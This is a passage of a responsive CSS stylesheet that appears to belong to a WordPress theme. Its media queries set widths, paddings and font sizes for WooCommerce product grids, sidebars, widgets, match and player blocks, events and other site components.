    .slider_over_content .sc_form_message textarea {
        min-height: 8em;
    }

    /* Posts layouts */
    .sc_scroll_horizontal .sc_blogger .isotope_item,
    .sc_scroll_horizontal .sc_blogger [class*=column-],
    .sc_blogger .sc_scroll_horizontal .isotope_item,
    .sc_blogger .sc_scroll_horizontal [class*=column-] {
        width: 310px;
    }

    .sc_scroll_horizontal .sc_blogger .isotope_column_2,
    .sc_scroll_horizontal .sc_blogger .column-1_2,
    .sc_blogger .sc_scroll_horizontal .isotope_column_2,
    .sc_blogger .sc_scroll_horizontal .column-1_2 {
        width: 465px;
    }

    .sc_scroll_horizontal .sc_blogger .isotope_column_4,
    .sc_scroll_horizontal .sc_blogger .column-1_4,
    .sc_blogger .sc_scroll_horizontal .isotope_column_4,
    .sc_blogger .sc_scroll_horizontal .column-1_4 {
        width: 232px;
    }

    .sc_recent_news_style_news-announce .post_size_full {
        height: 336px;
    }

    .sc_recent_news_style_news-announce .post_size_big {
        height: 168px;
    }

    .sc_recent_news_style_news-announce .post_size_medium {
        height: 84px;
    }

    .sc_recent_news_style_news-announce .post_size_small {
        height: 84px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {
        height: 504px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {
        height: 252px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {
        height: 126px;
    }

    .sc_recent_news_style_news-announce .post_size_medium .post_title,
    .sc_recent_news_style_news-announce .post_size_small .post_title {
        font-size: 1.2em;
    }


    /*Custom code*/

    .sc_call_to_action_align_right .sc_call_to_action_info {
        padding: 4em 3em;
    }

    .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
        width: 4.5em;
        height: 4.5em;
        line-height: 4.5em;
    }

    .cq-coverslider-content.slick-slider {
        padding: 2.5em 1em 2em 2em;
    }

    .cq-highlight span.fa {
        line-height: 47px !important;
        font-size: 30px !important;
    }

    .cq-highlight-container.icon {
        margin-top: 27px !important;
    }

    .cq-highlight-container.icon .cq-highlight {
        width: 47px !important;
        height: 47px !important;
    }

    .sc_events_wrap .post_info {
        top: -5.4em;
        padding: 0.35em 1.25em;
    }

    .sc_events_wrap.column_1 .post_info {
        top: -6.1em;
    }

    .woocommerce .cart-collaterals .cart_totals,
    .woocommerce-page .cart-collaterals .cart_totals {
        width: 48%;
    }

    .sc_promo_block_inner {
        padding: 7.85em 3.85em 6.6em;
    }
}


/*
Apple iPhone 4 & 4S
Apple iPod Touch (4th generation)
*/
/* With side menu
@media (min-width: 960px) and (max-width: 1509px) {
*/
/* Without side menu */
@media (min-width: 960px) and (max-width: 1262px) {


    /* Top Panel */
    .top_panel_style_1 .contact_field {
        text-align: center;
        margin-top: 1.5em;
    }

    .top_panel_style_1 .contact_field .contact_icon {
        float: none;
        margin-right: auto;
        margin-left: auto;
        margin-bottom: 0.3em;
    }

    /* Posts layouts */
    .isotope_filters a {
        font-size: 0.8461em;
    }

    .post_item_colored .post_category {
        max-height: 1.2em;
        overflow: hidden;
    }

    .post_item_colored .post_descr .post_price {
        margin-top: 1.2em;
    }

    .post_item_colored .post_featured .post_title {
        font-size: 1.2857em;
    }

    /* Post parts */
    .post_info {
        font-size: 0.8461em;
    }

    .post_info {
        font-size: 0.8461em;
    }

    .post_rating .reviews_star {
        font-size: 1em;
    }

    .post_item_colored .post_category {
        font-size: 1em;
        margin: 0 0 0.4em;
    }

    .post_item_colored .post_descr .post_price_period {
        font-size: 1em;
    }

    .post_item_colored .post_descr .post_price_value {
        font-size: 1.3846em;
    }

    /* Widgets */
    .widget_area .post_item .post_info {
        font-size: 0.7692em;
    }

    .widget_area .widget_tag_cloud a {
        font-size: 0.8461em !important;
    }

    .widget_area .widget_calendar .weekday {
        font-size: 0.8461em;
    }

    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
        margin-left: 0.4em;
    }

    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
        padding: 2px 0.25em;
    }

    .widget_area .widget_calendar td .day_wrap {
        padding: 6px 3px;
    }

    /* Footer */
    .contacts_wrap .contacts_address {
        font-size: 1em;
    }


    /* Woocommerce */
    .woocommerce .widget_price_filter .price_label {
        font-size: 1em;
    }

    .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price {
        font-size: 1em;
    }

    .top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
        margin-top: -0.15em;
    }

    /* Shortcodes */
    .sc_googlemap {
        max-height: 350px;
    }

    .sc_googlemap_content {
        position: static;
        width: auto;
    }

    /* Matches and Players*/
    .sc_matches_next {
        width: 35%;
    }

    .sc_matches_current {
        width: 65%;
    }

    .sc_matches_next,
    .sc_matches_current {
        padding: 2.5em 2.5em 1em;
    }

    .match_block .match_score {
        font-size: 3em;
    }

    .sc_matches.style_matches-1 .sc_matches_title {
        font-size: 2.5714em;
    }

    .sc_matches.style_matches-1 .sc_matches_descr {
        font-size: 1.2857em;
    }

    .sc_matches.style_matches-2 .sc_match_info .name {
        width: 6em;
    }

    .post_item_colored .match_date,
    .post_item_colored .post_category {
        font-size: 1.0769em;
        line-height: 1.2em;
        margin-bottom: 0.4em;
    }

    .type_player.post_item_colored .player_info {
        line-height: 1.25em;
    }

    .post_item_single_players .player_content {
        padding-top: 2.5em;
    }

    .sc_testimonial_content {
        font-size: 1.25em;
    }

    .sc_testimonial_author {
        font-size: 1em;
    }

    footer .columns_wrap.flexible > aside:not(:first-child) {
        max-width: 25%;
    }
}



/*
Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
@media (min-width: 768px) and (max-width: 959px) {

    /******For iPhad Niko ******/

    .woocommerce.columns-4 ul.products li.product,
    .woocommerce-page.columns-4 ul.products li.product,
    .woocommerce ul.products.columns-4 li.product,
    .woocommerce-page ul.products.columns-4 li.product,
    .woocommerce ul.products li.product.column-1_4,
    .woocommerce-page ul.products li.product.column-1_4,
    .woocommerce .related.products ul.products.columns-4 li.product,
    .woocommerce-page .related.products ul.products.columns-4 li.product,
    .woocommerce .related.products ul.products li.product.column-1_4,
    .woocommerce-page .related.products ul.products li.product.column-1_4,
    .woocommerce .upcells.products ul.products.columns-4 li.product,
    .woocommerce-page .upcells.products ul.products.columns-4 li.product,
    .woocommerce .upcells.products ul.products li.product.column-1_4,
    .woocommerce-page .upcells.products ul.products li.product.column-1_4 {
        width: 24.8%;
    }

    .woocommerce.columns-3 ul.products li.product,
    .woocommerce-page.columns-3 ul.products li.product,
    .woocommerce .related.products ul.products li.product.column-1_3,
    .woocommerce-page .related.products ul.products li.product.column-1_3,
    .woocommerce .upcells.products ul.products li.product.column-1_3,
    .woocommerce-page .upcells.products ul.products li.product.column-1_3,
    .woocommerce ul.products li.product.column-1_3,
    .woocommerce-page ul.products li.product.column-1_3 {
        width: 33.1333%;
    }

    .sc_events_wrap .sc_events_style_events-1 .post_featured {
        margin-bottom: 1em;
    }

    h1 {
        font-size: 5.15em;
    }

    /* 39px */
    h2 {
        font-size: 2.8em;
    }

    /* 30px */
    h3 {
        font-size: 1.666em;
    }

    /* 30px */
    h4 {
        font-size: 1.666em;
    }

    /* 18px */
    h5 {
        font-size: 1.166em;
    }

    /* 16px */
    h6 {
        font-size: 1em;
    }

    /* 13px */

    /* Body sizes */
    .body_style_boxed .page_wrap {
        width: 100%;
    }

    .slider_boxed,
    .content_wrap,
    .content_container {
        width: 708px;
    }

    /* Content and Sidebar */
    .sidebar_show .content {
        width: 100%;
        float: none;
    }

    .sidebar_show .sidebar {
        width: 100%;
        float: none;
        margin-top: 6em;
    }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content,
    .body_style_fullscreen.sidebar_right .content {
        padding-right: 0 !important;
    }

    .body_style_fullwide.sidebar_right .sidebar,
    .body_style_fullscreen.sidebar_right .sidebar {
        margin-left: 0 !important;
    }

    .body_style_fullwide.sidebar_left .content,
    .body_style_fullscreen.sidebar_left .content {
        padding-left: 0 !important;
    }

    .body_style_fullwide.sidebar_left .sidebar,
    .body_style_fullscreen.sidebar_left .sidebar {
        margin-right: 0 !important;
    }

    /* WooCommerce: Content and Sidebar */
    .woocommerce.sidebar_show .content {
        width: 100%;
        float: none;
    }

    .woocommerce .sidebar {
        width: 100%;
        float: none;
        margin-top: 2em;
    }

    /* Main Slider */
    .slider_over_content .sc_form_message textarea {
        min-height: 7em;
    }

    .slider_over_content .sc_form .sc_form_item input[type="text"],
    .slider_over_content .sc_form .sc_form_item select,
    .slider_over_content .sc_form .sc_form_item textarea {
        padding: 0.6em 1em;
    }



    .sidebar aside {
        display: inline-block;
        vertical-align: top;
        width: 31%;
        margin-left: 3.5%;
    }

    .sidebar aside + aside {
        padding-top: 0;
        border-top: none;
        margin-top: 0;
    }

    .sidebar aside:nth-child(3n+1) {
        margin-left: 0;
    }

    .sidebar aside:nth-child(3n+4),
    .sidebar aside:nth-child(3n+5),
    .sidebar aside:nth-child(3n+6) {
        padding-top: 2em;
        border-top: 1px solid #f4f7f9;
        margin-top: 2em;
    }

    .gallery.gallery-columns-9 .gallery-item {
        width: 20% !important;
    }

    .gallery.gallery-columns-8 .gallery-item {
        width: 20% !important;
    }

    .gallery.gallery-columns-7 .gallery-item {
        width: 20% !important;
    }

    .gallery.gallery-columns-6 .gallery-item {
        width: 20% !important;
    }

    /* Top Panel */
    .top_panel_top_user_area {
        float: none;
        clear: both;
        width: 100%;
    }

    .top_panel_top_socials {
        float: left;
        margin-left: 0;
        margin-right: 4.5em;
    }

    .top_panel_style_1 .contact_field {
        text-align: center;
        margin-top: 1.5em;
        margin-bottom: 1.5em;
    }

    .top_panel_style_1 .contact_field .contact_icon {
        float: none;
        margin-right: auto;
        margin-left: auto;
        margin-bottom: 0.3em;
    }

    /* Login and Register */
    .popup_wrap {
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }

    /* Posts layouts */
    .isotope_filters a {
        font-size: 0.8461em;
    }

    .post_item_colored .post_category {
        max-height: 1.2em;
        overflow: hidden;
    }

    .post_item_colored .post_descr .post_price {
        margin-top: 1.2em;
    }

    .post_item_colored .post_info_wrap .post_button + .post_button {
        margin-left: 0.4em;
    }

    .sc_scroll_horizontal .sc_blogger .isotope_item,
    .sc_scroll_horizontal .sc_blogger [class*=column-],
    .sc_blogger .sc_scroll_horizontal .isotope_item,
    .sc_blogger .sc_scroll_horizontal [class*=column-] {
        width: 246px;
    }

    .sc_scroll_horizontal .sc_blogger .isotope_column_2,
    .sc_scroll_horizontal .sc_blogger .column-1_2,
    .sc_blogger .sc_scroll_horizontal .isotope_column_2,
    .sc_blogger .sc_scroll_horizontal .column-1_2 {
        width: 369px;
    }

    /* Post parts */
    .post_info {
        font-size: 0.8461em;
    }

    .post_info {
        font-size: 0.8461em;
    }

    .post_rating .reviews_star {
        font-size: 1em;
    }

    .post_item_colored .post_category {
        font-size: 1em;
        margin: 0 0 0.4em;
    }

    .post_item_colored .post_descr .post_price_period {
        font-size: 1em;
    }

    .post_item_colored .post_descr .post_price_value {
        font-size: 1.3846em;
    }

    /* Widgets */
    .widget_area .post_item .post_info {
        font-size: 0.7692em;
    }

    .widget_area .widget_tag_cloud a {
        font-size: 0.8461em !important;
    }

    .widget_area .widget_calendar .weekday {
        font-size: 0.8461em;
    }

    .widget_area .reviews_block .reviews_summary .reviews_criteria {
        font-size: 0.7692em;
    }

    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
        margin-left: 0.4em;
    }

    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
        padding: 2px 0.5em;
    }

    .sc_recent_news_style_news-announce .post_item {
        float: none;
    }

    .sc_recent_news_style_news-announce .post_size_full {
        width: 100%;
        height: 198px;
    }

    .sc_recent_news_style_news-announce .post_size_big {
        width: 100%;
        height: 198px;
    }

    .sc_recent_news_style_news-announce .post_size_medium {
        width: 100%;
        height: 198px;
    }

    .sc_recent_news_style_news-announce .post_size_small {
        width: 100%;
        height: 198px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {
        width: 100%;
        height: 198px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {
        width: 100%;
        height: 198px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {
        width: 100%;
        height: 198px;
    }

    .sc_recent_news_style_news-announce .post_size_full .post_featured {
        max-height: 100%;
    }

    .sc_recent_news_style_news-announce .post_size_big .post_featured {
        max-height: 100%;
    }

    .sc_recent_news_style_news-announce .post_size_medium .post_featured {
        max-height: 100%;
    }

    .sc_recent_news_style_news-announce .post_size_small .post_featured {
        max-height: 100%;
    }

    /* Footer */
    .contacts_wrap .contacts_address {
        font-size: 1em;
    }

    /* Shortcodes */
    .sc_promo_block {
        min-width: 50%;
    }

    .sc_promo_block_inner {
        padding: 3.5em;
    }

    .sc_googlemap {
        max-height: 350px;
    }

    .sc_googlemap_content {
        position: static;
        width: auto;
    }

    .popup_menuitem > .sc_menuitems_wrap {
        width: 600px;
    }

    /* Matches and Players */
    .sc_matches_next,
    .sc_matches_current {
        float: none;
        width: 100%;
        padding: 2.5em 2.5em 1em;
    }

    .match_block .match_score {
        font-size: 3em;
    }

    .sc_matches.style_matches-1 .sc_matches_title {
        font-size: 2.5714em;
    }

    .sc_matches.style_matches-1 .sc_matches_descr {
        font-size: 1.2857em;
    }

    .sc_matches.style_matches-2 .sc_matches_next .sc_matches_list {
        float: none;
        width: 100%;
    }

    .sc_matches.style_matches-2 .sc_match_info {
        text-align: center;
    }

    .sc_matches.style_matches-2 .sc_match_info .name {
        width: 10em;
    }

    .post_item_colored .match_date,
    .post_item_colored .post_category {
        font-size: 1.0769em;
        line-height: 1.2em;
        margin-bottom: 0.4em;
    }

    .type_player.post_item_colored .player_info {
        line-height: 1.4em;
    }

    .post_item_single_players .player_content {
        padding-top: 2.5em;
    }

    input[type="submit"],
    input[type="button"],
    button,
    .sc_button {
        padding: 0.75em 1.5em;
    }

    .sc_testimonial_content {
        font-size: 1.25em;
    }

    .sc_testimonial_author {
        font-size: 1em;
    }


    /* Woocommerce */
    .woocommerce .widget_price_filter .price_label {
        font-size: 1em;
    }

    .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price {
        font-size: 1em;
    }

    .top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
        margin-top: -0.15em;
    }

    .woocommerce table.cart img,
    .woocommerce #content table.cart img,
    .woocommerce-page table.cart img,
    .woocommerce-page #content table.cart img {
        width: 60px;
    }

    .woocommerce table.cart td,
    .woocommerce #content table.cart td,
    .woocommerce-page table.cart td,
    .woocommerce-page #content table.cart td {
        padding: 8px;
    }

    .woocommerce #content table.cart td.actions .coupon,
    .woocommerce table.cart td.actions .coupon,
    .woocommerce-page #content table.cart td.actions .coupon,
    .woocommerce-page table.cart td.actions .coupon {
        float: left;
        width: 57%;
    }

    .woocommerce #content table.cart td.actions .button,
    .woocommerce table.cart td.actions .button,
    .woocommerce-page #content table.cart td.actions .button,
    .woocommerce-page table.cart td.actions .button {
        width: auto;
    }

    .woocommerce #content table.cart td.actions > .button,
    .woocommerce table.cart td.actions > .button,
    .woocommerce-page #content table.cart td.actions > .button,
    .woocommerce-page table.cart td.actions > .button {
        float: right;
    }

    .woocommerce ul.products li.product:nth-child(2n),
    .woocommerce-page ul.products li.product:nth-child(2n),
    .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(2n),
    .woocommerce[class*="columns-"] ul.products li.product:nth-child(2n) {
        float: left;
    }

    .woocommerce.columns-5 ul.products li.product,
    .woocommerce-page.columns-5 ul.products li.product,
    .woocommerce .related.products ul.products li.product.column-1_5,
    .woocommerce-page .related.products ul.products li.product.column-1_5,
    .woocommerce .upcells.products ul.products li.product.column-1_5,
    .woocommerce-page .upcells.products ul.products li.product.column-1_5,
    .woocommerce ul.products li.product.column-1_5,
    .woocommerce-page ul.products li.product.column-1_5 {
        width: 33.3333%;
    }

    .woocommerce.columns-6 ul.products li.product,
    .woocommerce-page.columns-6 ul.products li.product,
    .woocommerce .related.products ul.products li.product.column-1_6,
    .woocommerce-page .related.products ul.products li.product.column-1_6,
    .woocommerce .upcells.products ul.products li.product.column-1_6,
    .woocommerce-page .upcells.products ul.products li.product.column-1_6,
    .woocommerce ul.products li.product.column-1_6,
    .woocommerce-page ul.products li.product.column-1_6 {
        width: 33.3333%;
    }

    /* BuddyPress */
    #buddypress #item-nav {
        float: none;
        margin-bottom: 2em;
        width: auto;
        display: inline-block;
    }

    #buddypress #item-nav ul {
        overflow: hidden;
    }

    #buddypress #item-nav ul li {
        float: left;
    }

    /* HTML5 Player */
    #myplayer .ttw-music-player .album-cover {
        width: 100%;
        float: none;
        overflow: hidden;
    }

    #myplayer .ttw-music-player .album-cover .img {
        position: static;
        max-height: none;
        margin-top: 0;
    }

    #myplayer .ttw-music-player .album-cover img {
        max-width: none;
    }

    #myplayer .ttw-music-player .tracklist {
        position: relative;
        margin-left: 0;
        padding: 0;
        top: 0;
    }

    /* Scroll to Top */
    .scroll_to_top {
        right: 1em;
    }

    .scroll_to_top.show {
        bottom: 1em;
    }




    /*Custom code*/

    .sc_services_item .sc_icon {
        width: 4em;
        height: 4em;
        line-height: 4em;
    }

    .sc_call_to_action_align_right .sc_call_to_action_info {
        padding: 3em 3em;
    }

    .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
        width: 3.3em;
        height: 3.3em;
        line-height: 3.3em;
    }

    .cq-coverslider-content.slick-slider {
        padding: 0.5em 0em 1em 1em;
    }

    .cq-highlight span.fa {
        line-height: 47px !important;
        font-size: 30px !important;
    }

    .cq-highlight-container.icon {
        margin-top: 27px !important;
    }

    .cq-highlight-container.icon .cq-highlight {
        width: 47px !important;
        height: 47px !important;
    }

    .sc_events_item .sc_events_item_title {
        font-size: 1.2em;
    }

    .sc_events_wrap .post_info {
        top: -1em;
        padding: 0.35em 1.25em;
        position: relative;
    }

    .sc_events_wrap.column_1 .post_info {
        top: -6.1em;
        position: absolute;
    }

    .woocommerce .cart-collaterals .cart_totals,
    .woocommerce-page .cart-collaterals .cart_totals {
        width: 100%;
    }

    .sc_promo_block_inner {
        padding: 7.85em 3.85em 6.6em;
    }

    .sc_services_style_services-1 .sc_services_item_content {
        padding: 0 0.5em 0.5em;
    }

    .slick-initialized .slick-slide h4 {
        font-size: 2.5em !important;
    }

    .sc_item_descr {
        font-size: 1.2em;
        margin-top: 0;
    }

    .cq-draggable-container {
        padding: 24em 0 3em 0em !important;
    }

    .cq-infobox {
        width: 220px !important;
        margin-left: -112px !important;
    }

    .cq-infobox::after {
        left: 89px !important;
    }

    .dragtimeline .column-3_5 {
        padding-left: 3em !important;
    }

    .cq-carouselcontent {
        height: 104px !important;
    }

    .cq-highlight-container .cq-highlight-label {
        font-size: 1.2em !important;
    }

    .sc_services_item .sc_services_item_title {
        font-size: 1.2em;
    }

    .sc_services_style_services-2 .sc_services_item .sc_services_item_title::after {
        margin-left: 3.67em;
    }

    .sc_services_item .sc_icon::before {
        font-size: 3em;
    }

    .woocommerce ul.products li.product .button {
        padding: 0.75em 1.58em;
    }

    footer .columns_wrap.flexible > aside:not(:first-child) {
        max-width: 33.33333%;
    }

    .sc_audio.sc_audio_info {
        padding: 7.8em 1.2em 2em;
    }

    .sc_audio .sc_audio_header {
        padding: 3.4em 1.4em 2em;
    }

    .vc_general.vc_cta3 {
        padding: 6.5em 1.5em 4.78em 1.5em !important;
    }

    .sc_promo .sc_promo_title {
        font-size: 2.5em;
    }

    .sc_form .sc_form_item.label_top label {
        font-size: 1.2em;
    }

    .sc_price_block .sc_price_block_title {
        font-size: 1.2em;
    }

    .sc_price_block .sc_price_block_title::after {
        display: none;
    }

    .isotope_wrap .isotope_item:not(.isotope_item_portfolio) .post_item .isotope_item_content {
        padding: 0 1.5em 1em;
    }

    .post_info .post_info_item + .post_info_item::before {
        margin: 0 0.85em;
    }

    .woocommerce table.shop_table td {
        background-color: transparent !important;
    }

    .sc_form {
        width: 100% !important;
    }

    .ih-item.square .info p.post_info {
        display: none;
    }

    .footer_wrap aside {
        width: 33.33333% !important;
    }

    .tribe-common.tribe-events .tribe-common-form-control-text__input {
        padding-left: 20px;
    }

    .tribe-common.tribe-events .tribe-events-c-search__input-group {
        margin-right: 0;
    }

    .tribe-common.tribe-events .tribe-events-c-view-selector__content {
        background-color: #fff;
    }

    .tribe-common .tribe-events-calendar-list__month-separator-text, .tribe-common .tribe-events-calendar-day__type-separator-text{
        font-size: 16px;
    }

    .sc_price_block .sc_price_block_title span{
        width: 99%;
    }
}

@media (max-width: 767px) {

    .woocommerce div.product.product-type-variable .woocommerce-tabs ul.tabs li > a,
    .woocommerce div.product.product-type-variable .woocommerce-tabs ul.tabs > li {
        width: 100%;
    }

    .woocommerce div.product.product-type-variable .woocommerce-tabs ul.tabs > li {
        margin-bottom: 2px !important;
    }

    .woocommerce div.product.product-type-variable .woocommerce-tabs ul.tabs > li:last-child {
        margin-bottom: 0 !important;
    }

    .woocommerce div.product div.images,
    .woocommerce #content div.product div.images,
    .woocommerce-page div.product div.images,
    .woocommerce-page #content div.product div.images,
    .woocommerce #content div.product div.summary,
    .woocommerce div.product div.summary,
    .woocommerce-page #content div.product div.summary,
    .woocommerce-page div.product div.summary {
        width: 100% !important;
        float: none !important;
    }

    .woocommerce #content div.product div.summary,
    .woocommerce div.product div.summary,
    .woocommerce-page #content div.product div.summary,
    .woocommerce-page div.product div.summary {
        padding-left: 0;
    }


    .woocommerce.columns-3 ul.products li.product,
    .woocommerce-page.columns-3 ul.products li.product,
    .woocommerce ul.products.columns-3 li.product,
    .woocommerce-page ul.products.columns-3 li.product,
    .woocommerce ul.products li.product.column-1_3,
    .woocommerce-page ul.products li.product.column-1_3,
    .woocommerce .related.products ul.products.columns-3 li.product,
    .woocommerce-page .related.products ul.products.columns-3 li.product,
    .woocommerce .related.products ul.products li.product.column-1_3,
    .woocommerce-page .related.products ul.products li.product.column-1_3,
    .woocommerce .upsells.products ul.products.columns-3 li.product,
    .woocommerce-page .upsells.products ul.products.columns-3 li.product,
    .woocommerce .upsells.products ul.products li.product.column-1_3,
    .woocommerce-page .upsells.products ul.products li.product.column-1_3,

    .woocommerce.columns-4 ul.products li.product,
    .woocommerce-page.columns-4 ul.products li.product,
    .woocommerce ul.products.columns-4 li.product,
    .woocommerce-page ul.products.columns-4 li.product,
    .woocommerce ul.products li.product.column-1_4,
    .woocommerce-page ul.products li.product.column-1_4,
    .woocommerce .related.products ul.products.columns-4 li.product,
    .woocommerce-page .related.products ul.products.columns-4 li.product,
    .woocommerce .related.products ul.products li.product.column-1_4,
    .woocommerce-page .related.products ul.products li.product.column-1_4,
    .woocommerce .upsells.products ul.products.columns-4 li.product,
    .woocommerce-page .upsells.products ul.products.columns-4 li.product,
    .woocommerce .upsells.products ul.products li.product.column-1_4,
    .woocommerce-page .upsells.products ul.products li.product.column-1_4,

    .woocommerce.columns-5 ul.products li.product,
    .woocommerce-page.columns-5 ul.products li.product,
    .woocommerce ul.products.columns-5 li.product,
    .woocommerce-page ul.products.columns-5 li.product,
    .woocommerce ul.products li.product.column-1_5,
    .woocommerce-page ul.products li.product.column-1_5,
    .woocommerce .related.products ul.products.columns-5 li.product,
    .woocommerce-page .related.products ul.products.columns-5 li.product,
    .woocommerce .related.products ul.products li.product.column-1_5,
    .woocommerce-page .related.products ul.products li.product.column-1_5,
    .woocommerce .upsells.products ul.products.columns-5 li.product,
    .woocommerce-page .upsells.products ul.products.columns-5 li.product,
    .woocommerce .upsells.products ul.products li.product.column-1_5,
    .woocommerce-page .upsells.products ul.products li.product.column-1_5,

    .woocommerce.columns-6 ul.products li.product,
    .woocommerce-page.columns-6 ul.products li.product,
    .woocommerce ul.products.columns-6 li.product,
    .woocommerce-page ul.products.columns-6 li.product,
    .woocommerce ul.products li.product.column-1_6,
    .woocommerce-page ul.products li.product.column-1_6,
    .woocommerce .related.products ul.products.columns-6 li.product,
    .woocommerce-page .related.products ul.products.columns-6 li.product,
    .woocommerce .related.products ul.products li.product.column-1_6,
    .woocommerce-page .related.products ul.products li.product.column-1_6,
    .woocommerce .upsells.products ul.products.columns-6 li.product,
    .woocommerce-page .upsells.products ul.products.columns-6 li.product,
    .woocommerce .upsells.products ul.products li.product.column-1_6,
    .woocommerce-page .upsells.products ul.products li.product.column-1_6,

    .woocommerce.columns-7 ul.products li.product,
    .woocommerce-page.columns-7 ul.products li.product,
    .woocommerce ul.products.columns-7 li.product,
    .woocommerce-page ul.products.columns-7 li.product,
    .woocommerce ul.products li.product.column-1_7,
    .woocommerce-page ul.products li.product.column-1_7,
    .woocommerce .related.products ul.products.columns-7 li.product,
    .woocommerce-page .related.products ul.products.columns-7 li.product,
    .woocommerce .related.products ul.products li.product.column-1_7,
    .woocommerce-page .related.products ul.products li.product.column-1_7,
    .woocommerce .upsells.products ul.products.columns-7 li.product,
    .woocommerce-page .upsells.products ul.products.columns-7 li.product,
    .woocommerce .upsells.products ul.products li.product.column-1_7,
    .woocommerce-page .upsells.products ul.products li.product.column-1_7,

    .woocommerce.columns-8 ul.products li.product,
    .woocommerce-page.columns-8 ul.products li.product,
    .woocommerce ul.products.columns-8 li.product,
    .woocommerce-page ul.products.columns-8 li.product,
    .woocommerce ul.products li.product.column-1_8,
    .woocommerce-page ul.products li.product.column-1_8,
    .woocommerce .related.products ul.products.columns-8 li.product,
    .woocommerce-page .related.products ul.products.columns-8 li.product,
    .woocommerce .related.products ul.products li.product.column-1_8,
    .woocommerce-page .related.products ul.products li.product.column-1_8,
    .woocommerce .upsells.products ul.products.columns-8 li.product,
    .woocommerce-page .upsells.products ul.products.columns-8 li.product,
    .woocommerce .upsells.products ul.products li.product.column-1_8,
    .woocommerce-page .upsells.products ul.products li.product.column-1_8 {
        width: 49.8%;
    }

    .tribe-common .tribe-events-calendar-list__month-separator-text, .tribe-common .tribe-events-calendar-day__type-separator-text{
        font-size: 16px;
    }
}


@media (min-width: 640px) and (max-width: 767px) {

    /* Body sizes */
    .slider_boxed,
    .content_wrap,
    .content_container {
        width: 600px;
    }

    /* Login and Register */
    .popup_wrap {
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }

    /* Posts layouts */
    .isotope_wrap {
        margin-right: -20px;
    }

    .isotope_wrap .isotope_item {
        padding-right: 20px;
        padding-bottom: 20px;
        min-width: 50%;
    }

    .sc_scroll_horizontal .sc_blogger .isotope_item,
    .sc_scroll_horizontal .sc_blogger [class*=column-],
    .sc_blogger .sc_scroll_horizontal .isotope_item,
    .sc_blogger .sc_scroll_horizontal [class*=column-] {
        width: 206px;
        min-width: 0;
    }

    .sc_scroll_horizontal .sc_blogger .isotope_column_2,
    .sc_scroll_horizontal .sc_blogger .column-1_2,
    .sc_blogger .sc_scroll_horizontal .isotope_column_2,
    .sc_blogger .sc_scroll_horizontal .column-1_2 {
        width: 310px;
    }

    .sc_recent_news_style_news-announce .post_item {
        float: none;
    }

    .sc_recent_news_style_news-announce .post_size_full {
        width: 100%;
        height: 168px;
    }

    .sc_recent_news_style_news-announce .post_size_big {
        width: 100%;
        height: 168px;
    }

    .sc_recent_news_style_news-announce .post_size_medium {
        width: 100%;
        height: 168px;
    }

    .sc_recent_news_style_news-announce .post_size_small {
        width: 100%;
        height: 168px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {
        width: 100%;
        height: 168px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {
        width: 100%;
        height: 168px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {
        width: 100%;
        height: 168px;
    }

    .sc_recent_news_style_news-announce .post_size_full .post_featured {
        max-height: 100%;
    }

    .sc_recent_news_style_news-announce .post_size_big .post_featured {
        max-height: 100%;
    }

    .sc_recent_news_style_news-announce .post_size_medium .post_featured {
        max-height: 100%;
    }

    .sc_recent_news_style_news-announce .post_size_small .post_featured {
        max-height: 100%;
    }

    .popup_menuitem > .sc_menuitems_wrap {
        width: 500px;
    }

    /*Custom code*/

    .sc_services_item .sc_icon {
        width: 4em;
        height: 4em;
        line-height: 4em;
    }

    .sc_call_to_action_align_right .sc_call_to_action_info {
        padding: 2em;
        font-size: 0.85em;
    }

    .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
        width: 6em;
        height: 6em;
        line-height: 6em;
    }

    .cq-coverslider-content.slick-slider {
        padding: 0.5em 0em 1em 1em;
    }

    .cq-highlight span.fa {
        line-height: 47px !important;
        font-size: 30px !important;
    }

    .cq-highlight-container.icon {
        margin-top: 7px !important;
    }

    .cq-highlight-container.icon .cq-highlight {
        width: 47px !important;
        height: 47px !important;
    }

    .sc_events_item .sc_events_item_title {
        font-size: 1.2em;
    }

    .sc_events_wrap .post_info {
        top: -1em;
        padding: 0.35em 1.25em;
        position: relative;
    }

    .sc_events_wrap.column_1 .post_info {
        top: -6.1em;
        position: absolute;
    }

    .woocommerce .cart-collaterals .cart_totals,
    .woocommerce-page .cart-collaterals .cart_totals {
        width: 100%;
    }

    .sc_promo_block_inner {
        padding: 7.85em 3.85em 6.6em;
    }

